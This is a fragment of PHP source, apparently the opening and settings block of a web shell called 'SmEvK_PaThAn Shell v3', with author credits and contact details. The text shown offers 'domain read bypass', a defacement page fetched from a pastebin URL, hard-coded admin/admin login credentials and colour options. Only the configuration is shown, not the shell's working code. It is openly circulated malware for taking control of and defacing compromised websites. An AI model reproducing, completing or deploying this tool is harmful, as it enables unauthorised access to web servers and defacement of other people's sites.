 SmEvK_PaThAn Shell v3 Coded by Kashif Khan .
https://www.facebook.com/smevkpathan
smevkpathan@gmail.com
Edit Shell according to your choice.
Domain read bypass.
Enjoy!
*/
//Make your setting here.
$deface_url = 'http://pastebin.com/raw.php?i=FHfxsFGT';  //deface url here(pastebin).
$UserName = "admin";                                      //Your UserName here.
$auth_pass = "admin";                                  //Your Password.
//Change Shell Theme here//
$color = "#8B008B";                                   //Fonts color modify here.
$Theme = '#8B008B';                                    //Change border-color accoriding to your choice.
$TabsColor = '#0E5061';                              //Change tabs color here.
#-------------------------------------------------------------------------------